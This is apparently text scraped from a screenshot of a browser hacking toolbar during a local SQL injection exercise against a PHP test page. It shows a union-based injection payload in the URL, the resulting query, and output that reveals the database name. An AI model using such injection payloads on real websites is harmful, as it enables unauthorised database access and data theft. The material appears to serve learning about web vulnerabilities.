 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/php/safe/Injection/inj.php
?id=1 and 1=2 union select 1,database(),3
Enable Post data Enable Referrer
测试语句：SELECT * FROM topic WHERE id=1 and 1=2 union select 1,database(),3
Mysql Error:
Just4fun
标题: hehe
文章: 3